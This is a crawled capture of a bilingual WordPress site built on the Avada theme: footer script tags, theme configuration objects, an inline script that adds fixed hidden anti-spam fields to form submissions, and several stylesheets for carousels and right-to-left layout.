<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=6.0.10' id='jquery-placeholder-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.96","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1' id='fusion-youtube-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1' id='vimeo-player-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-general-footer.js?ver=7.9.2' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-quantity.js?ver=7.9.2' id='avada-quantity-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-crossfade-images.js?ver=7.9.2' id='avada-crossfade-images-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-select.js?ver=7.9.2' id='avada-select-js'></script>
<script type='text/javascript' id='avada-wpml-js-extra'>
/* <![CDATA[ */
var avadaLanguageVars = {"language_flag":"en"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-wpml.js?ver=7.9.2' id='avada-wpml-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-contact-form-7.js?ver=7.9.2' id='avada-contact-form-7-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/library/jquery.elasticslider.js?ver=7.9.2' id='jquery-elastic-slider-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-events.js?ver=7.9.2' id='avada-events-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"single solid","title_margin_top":"0px","title_margin_bottom":"30px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-comments.js?ver=7.9.2' id='avada-comments-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.3.7' id='fusion-alert-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.10.1' id='awb-off-canvas-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"5000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.3.7' id='fusion-flexslider-js'></script>
<script type='text/javascript' id='awb-carousel-js-extra'>
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/general/awb-carousel.js?ver=6.3.7' id='awb-carousel-js'></script>
<script type='text/javascript' id='avada-elastic-slider-js-extra'>
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-elastic-slider.js?ver=7.9.2' id='avada-elastic-slider-js'></script>
<script type='text/javascript' id='avada-drop-down-js-extra'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-drop-down.js?ver=7.9.2' id='avada-drop-down-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-to-top.js?ver=7.9.2' id='avada-to-top-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_and_logo","header_sticky_shadow":"1","side_header_break_point":"900","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"flyout","sticky_header_shrinkage":"1","nav_height":"74","nav_highlight_border":"0","nav_highlight_style":"background","logo_margin_top":"0px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-header.js?ver=7.9.2' id='avada-header-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"right","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"900","megamenu_base_width":"custom_width","mobile_menu_design":"flyout","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-menu.js?ver=7.9.2' id='avada-menu-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.9.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-scrollspy.js?ver=7.9.2' id='avada-scrollspy-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1250px","typography_sensitivity":"0.9","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.10.1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"900","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.10.1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.10.1' id='fusion-general-global-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.10.1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.10.1' id='fusion-column-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://rcuwm.ir/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/rcuwm.ir"},{"@type":"ListItem","position":2,"name":"Posts","item":"https:\/\/rcuwm.ir"},{"@type":"ListItem","position":3,"name":"Uncategorized","item":"https:\/\/rcuwm.ir\/category\/uncategorized\/"}]}</script>	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="VBOzQb" value="[9wjDB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="XfpVzRhK" value="@43tn]BX" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="YiQJR_T-hnSUKtg" value="9j.qM]TC50Jd41t" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="WCLwbkxTPONMovht" value="gDp5ZuM4tCzsVKXO" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="VBOzQb" value="[9wjDB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="XfpVzRhK" value="@43tn]BX" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="YiQJR_T-hnSUKtg" value="9j.qM]TC50Jd41t" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="WCLwbkxTPONMovht" value="gDp5ZuM4tCzsVKXO" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("VBOzQb", "[9wjDB");
data.data.append("XfpVzRhK", "@43tn]BX");
data.data.append("YiQJR_T-hnSUKtg", "9j.qM]TC50Jd41t");
data.data.append("WCLwbkxTPONMovht", "gDp5ZuM4tCzsVKXO");
                    }
                    else {
                        data.data =  data.data + '&VBOzQb=[9wjDB&XfpVzRhK=@43tn]BX&YiQJR_T-hnSUKtg=9j.qM]TC50Jd41t&WCLwbkxTPONMovht=gDp5ZuM4tCzsVKXO';
                    }
                }
            });

        });
	</script>
			</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rcuwm.ir/wp-content/uploads/siteorigin-widgets/sow-post-carousel-base-7f5be851510d.css?ver=6.3.7
body_size: 397
content:
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-title .sow-carousel-navigation-hidden {
  display: none !important;
}
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-title a.sow-carousel-next,
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-title a.sow-carousel-previous {
  background: #333333;
  color: #ffffff;
}
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-title a.sow-carousel-next:focus,
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-title a.sow-carousel-previous:focus,
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-title a.sow-carousel-next:hover,
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-title a.sow-carousel-previous:hover {
  background: #444444;
  
}
@media (max-width: 480px) {
  .so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-title a.sow-carousel-next,
  .so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-title a.sow-carousel-previous {
    display: none;
  }
}
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item {
  width: 59.4px;
}
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a {
  background-repeat: no-repeat;
  background-size: 59.4px 59.4px;
}
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a,
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a span.overlay {
  width: 59.4px;
  height: 59.4px;
}
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a span.overlay {
  background: #3279bb;
}
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item h3.sow-carousel-item-title {
  font-size: 15px;
  font-weight: 500;
  margin: 10px 0 0 0;
  text-align: center;
}
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item h3.sow-carousel-item-title a {
  text-decoration: none;
  color: #474747;
}
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:focus .sow-carousel-thumbnail a,
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:hover .sow-carousel-thumbnail a {
  background-size: 66px 66px;
}
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:focus .sow-carousel-thumbnail a span.overlay,
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:hover .sow-carousel-thumbnail a span.overlay {
  opacity: 0.5;
}
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-default-thumbnail {
  width: 59.4px;
  height: 59.4px;
}
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-wrapper .sow-carousel-items .sow-carousel-loading {
  width: 59.4px;
  height: 59.4px;
}

--- FILE ---
content_type: text/css
request_url: https://rcuwm.ir/wp-content/themes/IranAvada-Child/style.css?ver=6.3.7
body_size: 251
content:
/*
Theme Name: Avada Child
Description: قالب فرزند دو زبانه آوادا توسط ایران آوادا
Author: ایران آوادا
Author URI: https://iranavada.com
Template: IranAvada
Version: 7.8.2.3
Text Domain: Avada
*/

body:not(.rtl) nav li.lang-item-fa a span,
body:not(.rtl) li.lang-item-fa a span {
    font-family: tahoma !important;
	letter-spacing: 0;
}
li.lang-item img {
    width: auto !important;
    height: auto !important;
    vertical-align: initial;
}


--- FILE ---
content_type: text/css
request_url: https://rcuwm.ir/wp-content/themes/IranAvada-Child/assets/demo-styles.css?ver=7.8.2.2
body_size: 1745
content:
/* iranavada 2Lang styles v7.8.2.1 */
 .fusion-content-widget-area .widget {margin-bottom: 10px !important;}.wpml-ls-legacy-list-horizontal .wpml-ls-item {display: inline-block !important;}.rtl .wpcf7-select-parent .select-arrow {border-right: 1px solid #dadada;border-left: 0;left: 1px;right: auto;}.rtl select.wpcf7-form-control.wpcf7-select {direction: rtl;}.rtl .wpcf7-form label {direction: rtl;display: inline-block;width: 100%;}.full-boxed-pricing .panel-body .price .integer-part {font-size: 42px;}.rtl .fusion-pricing-table .panel-body .price .time.pos-right {margin-right: 12px;}.rtl .fusion-pricing-table .panel-body .price .currency.pos-right.price-without-decimal {margin-right: 6px;}.rtl .portfolio-half .flexslider {float: right !important;}.rtl .sidebar ul li {font-size: 14px;}.rtl .col-lg-6.col-md-6.col-sm-12 {direction: rtl;text-align: right;}.rtl .fusion-read-more:before, .rtl .more a:before {padding-left: 5px;padding-right: 0;color: inherit;}.search-field input {font-family: inherit;}.rtl .fusion-testimonials.clean blockquote q {letter-spacing: 0;}#main #comment-submit, #main .comment-submit, #reviews input#submit, .button-default, .button.default, .comment-form input[type="submit"], .fusion-button, .fusion-button-default, .fusion-portfolio-one .fusion-button, .post-password-form input[type="submit"], .ticket-selector-submit-btn[type=submit], .tml-submit-wrap input[type="submit"], .wpcf7-form input[type="submit"], .wpcf7-submit, input.button-default {letter-spacing: 0 !important;}.rtl .fontawesome-icon {float: none;}.fusion-testimonials.clean blockquote q {letter-spacing: 1px;}.fusion-custom-menu-item-contents input, .avada-coupon-fields input, .coupon-input input, .woocommerce-billing-fields__field-wrapper input, .avada-select-parent select{font-family: inherit;}.rtl .wpcf7-select-parent .wpcf7-select {background: #f7f7f7;border-radius: 4px;color: inherit;height: 50px;}.rtl #wrapper .wpcf7-select-parent .select-arrow {height: 48px !important;line-height: 48px !important;width: 48px !important;}.rtl input.wpcf7-form-control.wpcf7-submit {border-radius: 25px;}.rtl .wpcf7-form-control-wrap textarea {width: 100%;}.fusion-main-menu .sub-menu {border-top: 1px solid rgba(255,255,255,.2);}.search-field input, div#comment-textarea textarea {font-family: inherit;}.project-content .project-info .project-terms, .project-info-box span {line-height: 1.3;}.project-info-box span {float: right;}.rtl .pagination-prev:before, .rtl .single-navigation a[rel=prev]:before, .rtl .woocommerce-pagination .prev:before {margin-left: 35px;margin-right: 0;}.rtl .pagination-next:after, .rtl .single-navigation a[rel=next]:after, .rtl .woocommerce-pagination .next:after {left: -7px;}.large-button{padding:65px 0;border:none;}.fusion-portfolio {margin-bottom: 0px;}.rtl .fusion-header-v6-content .fusion-is-sticky .fusion-main-menu > ul > li {padding-left: 0;}.search #main, .error404 #main {padding-top: 55px;}.rtl .fusion-person-left {text-align: right;}.rtl .fusion-testimonials.clean blockquote q {letter-spacing: 0;}.rtl select {direction: rtl;font-family: inherit;}a.fusion-button.cta-button {padding: 70px;font-size: 25px;font-weight: bold;}.fusion-button-square i.button-icon-right, .fusion-button-square i.button-icon-left {float: none !important;}.fusion-button-square i.button-icon-right {margin-right: 10px;margin-left: 0;}.fusion-button-square i.button-icon-left {margin-left: 10px;margin-right: 0;}h2.flip-box-heading {font-size: 37px !important;margin: 20px 0px 15px 0px !important;}.rtl .fusion-alignright,a.fusion-read-more {direction: ltr;}body:not(.rtl) nav li.lang-item-fa a span, body:not(.rtl) li.lang-item-fa a span {font-family: tahoma !important;font-size: 0.9em;letter-spacing: 0;}.fusion-testimonials.clean blockquote q {letter-spacing: 0px;}input, select, textarea {font-family: inherit;}#wrapper #main #respond .fusion-title h3 {font-size: 20px;}#wrapper #main .related-posts .fusion-title h3 {font-size: 20px;padding-right: 0;padding-left: 8px;}.fusion-carousel-title, .post-content h4{font-size: 17.5px;}.fusion-sharing-box h4 {font-size: 17px;}#wrapper .fusion-tabs-widget .tab-holder .tabs li a {font-size: 14px;}.careers_form_name, .careers_form {width: 48%;display: inline-block;float: right;}.careers_form_name {margin-left: 4%;}.rtl .fusion-main-menu-search .fusion-custom-menu-item-contents {right: -250px!important;}@media only screen and (max-width: 800px){.mySep {margin-top: 200px !important}}.fusion-sharing-box {padding-bottom: 0;}.rtl .fusion-footer-widget-area {padding-left: 0px !important;padding-right: 0px !important;}.rtl .fusion-person-left, .rtl .fusion-portfolio-wrapper#fusion-portfolio-2 .fusion-portfolio-content{text-align: right;}.rtl .fusion-layout-column.fusion-spacing-yes:nth-child(4), .rtl .fusion-layout-column.fusion-spacing-yes:nth-child(6) {margin-left: 0;margin-right: 0;}.rtl .wpcf7-select-parent {direction: rtl;}.rtl .fusion-read-more:before, .rtl .more a:before {color: #f0993e;}.rtl .fusion-layout-column.fusion-spacing-yes.fusion-column-last {margin-left: 0 !important;margin-right: 0;}.fusion-footer-widget-area ul .post-date, .fusion-tribe-events-list-content .duration {font-size: 13px;font-weight: 100 !important;}.rtl .tribe-events-event-image {text-align: right;}.rtl #tribe-events .tribe-events-nav-next a:before, .rtl #tribe-events .tribe-events-nav-right a:before {margin-left: 6px;margin-right: 0;}.rtl .tribe-events-event-cost span {font-weight: normal;}.rtl #tribe-events .tribe-events-nav-left a:after, .rtl #tribe-events .tribe-events-nav-previous a:after {margin-right: 6px;margin-left: 0;}li.tribe-events-list-widget-events .tribe-events-event-image {min-width: 70px;}.comment-form input {margin-right: 0;}.woocommerce .single_add_to_cart_button, .woocommerce button.button {width: auto;}.fusion-menu-login-box a.fusion-menu-login-box-register {color: #212121;}